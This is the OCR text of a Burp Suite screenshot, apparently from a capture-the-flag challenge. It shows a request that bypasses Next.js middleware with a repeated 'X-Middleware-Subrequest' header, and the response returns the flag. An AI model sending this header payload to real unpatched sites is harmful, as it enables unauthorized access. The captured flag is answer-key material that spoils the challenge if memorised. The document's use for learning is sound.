 Burp Suite Community Edition v2025.3.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Send Cancel < > Target: http://185.70.105.203:3000 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /api/flag HTTP/1.1
2 Host: 185.70.105.203:3000
3 Accept-Language: ru-RU,ru;q=0.9
4 Accept: application/json
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
6 X-Middleware-Subrequest:
middleware:middleware:middleware:middleware:middleware
7 Referer: http://185.70.105.203:3000/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch
3 content-type: application/json
4 Date: Sat, 25 Oct 2025 17:19:18 GMT
5 Connection: keep-alive
6 Keep-Alive: timeout=5
7 Content-Length: 49
8
9 {
"flag":"mospoly{n3Xtjs__bYp4ss_eNt0_zN4t_nAd0}"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Custom actions
Done 261 bytes | 63 millis
Event log (2) All issues Memory: 186,7MB Disabled